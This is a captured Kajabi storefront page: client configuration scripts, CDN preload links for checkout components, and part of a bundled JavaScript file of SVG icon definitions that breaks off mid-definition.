  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 34999;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "a5cb503620856fa6cb7c80a9b8ec7b9e3191e8c8";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 35425,
      tier: "1m",
      businessType: "subject_matter_expert",
      experience: "existing_physical",
      industry: "business_finance"
    }



</script>

<!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.15.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>


<script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.themePrimaryColor = "#45c2b1";
</script>

<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/system-scoped-e65135f6.js" crossorigin="anonymous" type="module"></script><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/system-scoped-90bb990f.css" media="screen" />


<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-831b13d8.js" crossorigin="anonymous" type="module" defer="defer"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index.esm-e7f67e9f.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/yup-0bd1f16c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/Sentry-e70d687d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/i18n-3458124b.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/ToastProvider-093818d3.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/Helmet-2624ee75.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/EmbeddedCheckoutForm-3385768d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/jsx-runtime-b77bee81.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-3e1a40e8.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/PhoneInput-9c48da37.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/i18next-874ad839.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/errorboundary-2153133d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-d8823c94.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/sdk-1ce64d3e.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/hoist-non-react-statics.cjs-1f1a8335.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-e6118ae5.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/Lazy-cbc23e4a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_baseIteratee-21da714d.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/setLocale-ceec3490.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/util-08b704d7.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-2f617914.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/middleware-934c38ee.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/tslib.es6-09ea064e.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/formatter-e63781ed.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/moment-02fedcb7.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-1de03533.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/PayButton-5db2cfed.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/lodash-81553200.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-1887ab18.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/utils-a430c781.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/CustomFields-a90228a4.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/capitalize-78422db6.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/capitalize-d8946951.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/toString-09e1e62c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_baseGetTag-07b5ce32.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_arrayMap-72cd112c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/isArray-df7ab702.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/isSymbol-0ac7558b.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/isObjectLike-d188d688.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/upperFirst-512a67ab.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_stringToArray-05ced64a.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_baseSlice-35988e44.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/v4-c8ab6e28.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stringify-e3b181a9.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/uuid-fbc100ee.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-8daa3ec5.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/warning-14c5eef2.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/buildMatchPatternFn-59afc3cf.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/toDate-59d321cd.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/useCheckoutLayoutStyles-a43b8305.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/QuantitySelector-d71d352c.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-5f4a0899.js" as="script" crossorigin="anonymous" defer="defer">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/tslib.es6-70e54eec.js" as="script" crossorigin="anonymous" defer="defer"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-60ff9cc0.css" media="screen" defer="defer" />
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/react-datepicker-7c654621.css" media="screen" defer="defer" />
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/datepicker-64f86df5.css" media="screen" defer="defer" />
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/EmbeddedCheckoutForm-23aa2f5b.css" media="screen" defer="defer" />
<script>
//<![CDATA[
        window.CLIENT_INFO = {
          ...(window.CLIENT_INFO),
          features: {
            ...(window.CLIENT_INFO.features),
            comm_coupon_slug_for_popup_checkout: true,comm_embedded_checkout: true
          }
        }

//]]>
</script>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-5f4a0899.js
body_size: 83090
content:
const a="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8 9a7 7 0 1 1 6.06 6.937 14 14 0 0 0-.514-.062l-.01.008a9 9 0 0 0-.25.245l-1.579 1.58A1 1 0 0 1 11 18h-1v1a1 1 0 0 1-1 1H8v1a1 1 0 0 1-1 1H4.568c-.252 0-.498 0-.706-.017a2 2 0 0 1-.77-.201 2 2 0 0 1-.874-.874 2 2 0 0 1-.201-.77C2 19.93 2 19.684 2 19.432v-1.82c0-.19-.001-.43.055-.665a2 2 0 0 1 .24-.578c.126-.206.296-.375.43-.509l.036-.036 5.111-5.11c.126-.126.196-.197.245-.25l.008-.01-.003-.045c-.01-.103-.03-.244-.06-.469A7 7 0 0 1 8 9m0 9v-1a1 1 0 0 1 1-1h1.586l1.286-1.286.052-.053c.18-.18.398-.4.646-.539a1.8 1.8 0 0 1 .693-.234c.193-.027.382-.014.52 0 .145.014.324.038.525.065l.018.002q.33.045.674.045a5 5 0 1 0-4.955-4.326l.002.018c.027.201.051.38.065.524.014.14.027.328 0 .521-.038.265-.104.46-.234.693-.14.248-.359.466-.54.646l-.052.052-5.11 5.11a6 6 0 0 0-.171.175l-.002.002v.004a6 6 0 0 0-.003.244V19.4a8 8 0 0 0 .011.588l.014.002c.116.01.278.01.575.01H6v-1a1 1 0 0 1 1-1zm6-11a1 1 0 0 1 1-1c.766 0 1.536.293 2.121.879.586.585.879 1.355.879 2.12A1 1 0 1 1 16 9a1 1 0 0 0-.293-.707A1 1 0 0 0 15 8a1 1 0 0 1-1-1'/></svg>",c="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9 2a1 1 0 0 1 .949.684L15 17.838l2.051-6.154A1 1 0 0 1 18 11h4a1 1 0 1 1 0 2h-3.28l-2.771 8.316a1 1 0 0 1-1.898 0L9 6.162l-2.051 6.154A1 1 0 0 1 6 13H2a1 1 0 1 1 0-2h3.28L8.05 2.684A1 1 0 0 1 9 2'/></svg>",s="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 4a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2h-6v6a1 1 0 1 1-2 0v-6H5a1 1 0 1 1 0-2h6V5a1 1 0 0 1 1-1'/></svg>",l="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m11-5a1 1 0 0 1 1 1v3h3a1 1 0 1 1 0 2h-3v3a1 1 0 1 1-2 0v-3H8a1 1 0 1 1 0-2h3V8a1 1 0 0 1 1-1'/></svg>",v="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M19 1a1 1 0 0 1 1 1v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0V6h-2a1 1 0 1 1 0-2h2V2a1 1 0 0 1 1-1M7.759 2H12.5a1 1 0 1 1 0 2H7.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .801.835c.087-.135.179-.238.24-.304a10 10 0 0 1 .571-.545l8.508-7.735c.161-.146.32-.291.466-.405a2 2 0 0 1 .62-.342c.36-.118.747-.13 1.114-.036.261.067.47.188.64.304.152.104.32.238.49.374l2.82 2.256.065.051c.314.251.59.472.807.748a3 3 0 0 1 .56 1.167c.08.341.08.695.08 1.097v.765c0 .795 0 1.386-.136 1.897a4 4 0 0 1-2.829 2.829c-.511.137-1.102.136-1.897.136H7.03c-.255 0-.504 0-.712-.014a12 12 0 0 1-.57-.03c-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M19.59 19.213q.15-.196.249-.426c.058-.137.107-.333.133-.711.027-.388.028-.886.028-1.62 0-.532-.006-.637-.026-.723a1 1 0 0 0-.187-.39c-.055-.069-.133-.14-.549-.472l-2.797-2.238a8 8 0 0 0-.4-.307l-.007.006a8 8 0 0 0-.371.326L7.587 20h8.869c.734 0 1.232 0 1.62-.028.378-.026.574-.075.71-.133a2 2 0 0 0 .804-.626M8.5 7.5a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-3 1a3 3 0 1 1 6 0 3 3 0 0 1-6 0'/></svg>",t="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 4a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2h-6v6a1 1 0 1 1-2 0v-6H5a1 1 0 1 1 0-2h6V5a1 1 0 0 1 1-1'/></svg>",g="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 4a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2h-6v6a1 1 0 1 1-2 0v-6H5a1 1 0 1 1 0-2h6V5a1 1 0 0 1 1-1'/></svg>",e="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M18 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-3.874 1A4.002 4.002 0 0 1 22 8a4 4 0 0 1-7.874 1H3a1 1 0 0 1 0-2zM6 14a2 2 0 1 0 0 4 2 2 0 0 0 0-4m-4 2a4 4 0 0 1 7.874-1H21a1 1 0 1 1 0 2H9.874A4.002 4.002 0 0 1 2 16'/></svg>",o="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.933 1.641a1 1 0 0 0-1.866 0l-1.179 3.064c-.3.781-.395 1.007-.524 1.188a2 2 0 0 1-.47.471c-.182.13-.408.224-1.189.524L7.641 8.067a1 1 0 0 0 0 1.866l3.064 1.179c.781.3 1.007.395 1.188.524q.274.197.471.47c.13.182.224.408.524 1.189l1.179 3.064a1 1 0 0 0 1.866 0l1.179-3.064c.3-.781.395-1.007.524-1.188q.197-.274.47-.471c.182-.13.407-.224 1.189-.524l3.064-1.179a1 1 0 0 0 0-1.866l-3.064-1.179c-.782-.3-1.007-.395-1.188-.524a2 2 0 0 1-.471-.47c-.13-.182-.224-.408-.524-1.189zM7.394 12.553a1 1 0 0 0-1.788 0l-.785 1.569c-.282.565-.368.727-.473.863a2 2 0 0 1-.363.363c-.136.104-.298.19-.863.473l-1.57.785a1 1 0 0 0 0 1.788l1.57.785c.565.282.727.369.863.473q.205.158.363.363c.105.136.19.298.473.863l.785 1.57a1 1 0 0 0 1.788 0l.785-1.57c.282-.565.368-.727.473-.863q.158-.205.363-.363c.136-.105.298-.19.863-.473l1.57-.785a1 1 0 0 0 0-1.788l-1.57-.785c-.565-.282-.727-.368-.863-.473a2 2 0 0 1-.363-.363c-.105-.136-.19-.298-.473-.863z'/></svg>",d="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 1a1 1 0 0 1 .933.641l1.179 3.064c.3.781.395 1.007.524 1.188a2 2 0 0 0 .47.471c.182.13.407.224 1.189.524l3.064 1.179a1 1 0 0 1 0 1.866l-3.064 1.179c-.782.3-1.007.395-1.188.524q-.274.197-.471.47c-.13.182-.224.408-.524 1.189l-1.179 3.064a1 1 0 0 1-1.866 0l-1.179-3.064c-.3-.781-.395-1.007-.524-1.188a2 2 0 0 0-.47-.471c-.182-.13-.408-.224-1.189-.524L7.641 9.933a1 1 0 0 1 0-1.866l3.064-1.179c.781-.3 1.007-.395 1.188-.524a2 2 0 0 0 .471-.47c.13-.182.224-.408.524-1.189l1.179-3.064A1 1 0 0 1 15 1m0 3.786-.245.637-.04.102c-.243.635-.427 1.114-.72 1.527a4 4 0 0 1-.943.942c-.413.294-.892.478-1.527.722l-.102.039-.637.245.637.245.102.04c.635.243 1.114.427 1.527.72a4 4 0 0 1 .942.943c.294.413.478.892.722 1.527l.039.102.245.637.245-.637.04-.102c.243-.635.427-1.114.72-1.527a4 4 0 0 1 .943-.942c.413-.294.892-.478 1.526-.722l.103-.039.637-.245-.637-.245-.103-.04c-.634-.243-1.113-.427-1.526-.72a4 4 0 0 1-.942-.943c-.294-.413-.478-.892-.722-1.527l-.039-.102zM6.5 12a1 1 0 0 1 .894.553l.785 1.569c.282.565.368.727.473.863a2 2 0 0 0 .363.363c.136.104.298.19.863.473l1.57.785a1 1 0 0 1 0 1.788l-1.57.785c-.565.282-.727.369-.863.473a2 2 0 0 0-.363.363c-.105.136-.19.298-.473.863l-.785 1.57a1 1 0 0 1-1.788 0l-.785-1.57c-.282-.565-.368-.727-.473-.863a2 2 0 0 0-.363-.363c-.136-.105-.298-.19-.863-.473l-1.57-.785a1 1 0 0 1 0-1.788l1.57-.785c.565-.282.727-.368.863-.473a2 2 0 0 0 .363-.363c.105-.136.19-.298.473-.863l.785-1.57A1 1 0 0 1 6.5 12m0 3.236c-.195.39-.356.695-.568.97q-.317.41-.726.726c-.275.212-.58.373-.97.568.39.195.695.356.97.568q.41.317.726.726c.212.275.373.58.568.97.195-.39.356-.695.568-.97q.317-.41.726-.726c.275-.212.58-.373.97-.568-.39-.195-.695-.356-.97-.568a4 4 0 0 1-.726-.726c-.212-.275-.373-.58-.568-.97'/></svg>",h="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M15.933 1.641a1 1 0 0 0-1.866 0l-1.179 3.064c-.3.781-.395 1.007-.524 1.188a2 2 0 0 1-.47.471c-.182.13-.408.224-1.189.524L7.641 8.067a1 1 0 0 0 0 1.866l3.064 1.179c.781.3 1.007.395 1.188.524q.274.197.471.47c.13.182.224.408.524 1.189l1.179 3.064a1 1 0 0 0 1.866 0l1.179-3.064c.3-.781.395-1.007.524-1.188q.197-.274.47-.471c.182-.13.407-.224 1.189-.524l3.064-1.179a1 1 0 0 0 0-1.866l-3.064-1.179c-.782-.3-1.007-.395-1.188-.524a2 2 0 0 1-.471-.47c-.13-.182-.224-.408-.524-1.189zM7.394 12.553a1 1 0 0 0-1.788 0l-.785 1.569c-.282.565-.368.727-.473.863a2 2 0 0 1-.363.363c-.136.104-.298.19-.863.473l-1.57.785a1 1 0 0 0 0 1.788l1.57.785c.565.282.727.369.863.473q.205.158.363.363c.105.136.19.298.473.863l.785 1.57a1 1 0 0 0 1.788 0l.785-1.57c.282-.565.368-.727.473-.863q.158-.205.363-.363c.136-.105.298-.19.863-.473l1.57-.785a1 1 0 0 0 0-1.788l-1.57-.785c-.565-.282-.727-.368-.863-.473a2 2 0 0 1-.363-.363c-.105-.136-.19-.298-.473-.863z'/></svg>",w="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m3 4a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1m-3 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m3 4a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1'/></svg>",i="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M22 21a1 1 0 0 1 0 2H2a1 1 0 1 1 0-2zM8 1a3 3 0 0 1 3 3v12a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V4a3 3 0 0 1 3-3zm10 7a3 3 0 0 1 3 3v5a3 3 0 0 1-3 3h-2a3 3 0 0 1-3-3v-5a3 3 0 0 1 3-3zM6 3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm10 7a1 1 0 0 0-1 1v5a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1v-5a1 1 0 0 0-1-1z'/></svg>",m="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M10 15a1 1 0 0 1 1 1v4a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3v-4a1 1 0 0 1 2 0v4a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1v-4a1 1 0 0 1 1-1m10 0a1 1 0 0 1 1 1v1a3 3 0 0 1-3 3h-2a3 3 0 0 1-3-3v-1a1 1 0 0 1 2 0v1a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1v-1a1 1 0 0 1 1-1m2-4a1 1 0 0 1 0 2H2a1 1 0 1 1 0-2zM8 1a3 3 0 0 1 3 3v4a1 1 0 0 1-2 0V4a1 1 0 0 0-1-1H6a1 1 0 0 0-1 1v4a1 1 0 0 1-2 0V4a3 3 0 0 1 3-3zm10 3a3 3 0 0 1 3 3v1a1 1 0 0 1-2 0V7a1 1 0 0 0-1-1h-2c-.548 0-1 .452-1 1v1a1 1 0 0 1-2 0V7c0-1.652 1.348-3 3-3z'/></svg>",n="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M8 5a3 3 0 0 1 3 3v12a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V8a3 3 0 0 1 3-3zM6 7a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1zm12-2a3 3 0 0 1 3 3v5a3 3 0 0 1-3 3h-2a3 3 0 0 1-3-3V8a3 3 0 0 1 3-3zm-2 2a1 1 0 0 0-1 1v5a1 1 0 0 0 1 1h2a1 1 0 0 0 1-1V8a1 1 0 0 0-1-1zm6-6a1 1 0 0 1 0 2H2a1 1 0 1 1 0-2z'/></svg>",p="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",x="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 6a1 1 0 0 1 1-1h17a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h13a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h17a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1m0 4a1 1 0 0 1 1-1h13a1 1 0 1 1 0 2H3a1 1 0 0 1-1-1'/></svg>",r="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3 6a1 1 0 0 1 1-1h17a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m4 4a1 1 0 0 1 1-1h13a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1m-4 4a1 1 0 0 1 1-1h17a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m4 4a1 1 0 0 1 1-1h13a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",M="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 1a1 1 0 0 1 1 1v20a1 1 0 0 1-2 0V2a1 1 0 0 1 1-1M8 13a1 1 0 0 1 0 2H7c-.548 0-1 .452-1 1v2a1 1 0 0 0 1 1h1a1 1 0 0 1 0 2H7a3 3 0 0 1-3-3v-2c0-1.652 1.347-3 3-3zm9 0a3 3 0 0 1 3 3v2a3 3 0 0 1-3 3h-1a1 1 0 0 1 0-2h1a1 1 0 0 0 1-1v-2a1 1 0 0 0-1-1h-1a1 1 0 0 1 0-2zM8 3a1 1 0 0 1 0 2H4c-.548 0-1 .452-1 1v2a1 1 0 0 0 1 